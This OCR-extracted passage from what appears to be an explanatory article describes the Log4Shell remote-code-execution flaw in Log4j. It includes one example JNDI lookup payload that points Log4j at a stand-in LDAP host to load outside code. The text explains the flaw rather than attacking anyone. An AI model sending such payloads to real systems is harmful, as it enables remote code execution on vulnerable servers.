
and Log4j is typically a tool for logging errors in
those applications. The
list of the software
developers utilizing this library
is huge and
includes the biggest companies.
Log4Shell is already in use
Log4Shell brings great consequences by allowing
remote code execution, and this vulnerability is
easy to use.
An attacker only needs to send a special string
to log, so
${jndi:ldap://example.com/a}
that Log4j processor opens the path of external
code loading and execution using the function
message lookup substitution
, which this library
contains.